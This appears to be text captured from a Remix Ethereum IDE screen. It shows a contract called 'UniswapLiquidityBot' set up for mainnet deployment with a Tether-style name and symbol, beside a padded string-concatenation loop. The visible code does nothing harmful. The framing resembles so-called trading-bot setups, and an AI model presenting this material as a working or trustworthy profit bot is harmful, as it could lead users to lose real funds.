 Ethereum (ETH) Blockchain Exp
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
Home
USDT.SOL
Wallet Connect
ENVIRONMENT
WalletConnect
Main (1) network
ACCOUNT
0x29b...F062b (0.067362789902371
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
UniswapLiquidityBot - USDT.SOL
evm version: istanbul
DEPLOY
_TOKENNAME:
TETHER
_tokenSymbol
USDT
Calldata
Parameters
Deploy - transact (not payable)
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts 0
1125 bytes memory _baseBytes = bytes(_base);
1126
1127 bytes memory _valueBytes = bytes(_value);
1128
1129
1130
1131
1132 string memory _tmpValue = new string(_baseBytes.length + _valueBytes.length);
1133
1134 bytes memory _newValue = bytes(_tmpValue);
1135
1136
1137
1138
1139 uint i;
1140
1141 uint j;
1142
1143
1144
1145
1146 for(i=0; i<_baseBytes.length; i++) {
1147
1148 _newValue[j++] = _baseBytes[i];
1149
1150 }
1151
1152
1153
1154
1155 for(i=0; i<_valueBytes.length; i++) {
1156
1157 _newValue[j++] = _valueBytes[i];
1158
1159 }
1160
1161
1162
0
Listen on all transactions
Filter with transaction hash or address
The following libraries are accessible:
• web3.js
• ethers.js
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
I'm here to help you!
Scam Alert
Initialize as git repo
Did you know? You can learn Solidity basics and more using the Learneth plugin.
RemixAI Copilot (enabled)